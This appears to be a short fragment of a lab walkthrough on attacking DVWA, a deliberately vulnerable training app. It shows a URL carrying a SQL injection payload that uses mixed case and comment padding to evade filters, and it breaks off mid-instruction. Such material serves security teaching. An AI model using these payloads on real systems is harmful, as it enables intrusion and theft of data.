 192.168.10.131/dvwa/vulnerabilities/sqli_blind/?id=1' uNioN/**/sEleCt/**/1,2/**/%23&Submit=
http://192.168.10.131/dvwa/vulnerabilities/sqli_blind/?id=1' uNioN/**/sEleCt/**/1,2/**/%2 — Visit
This time, search with: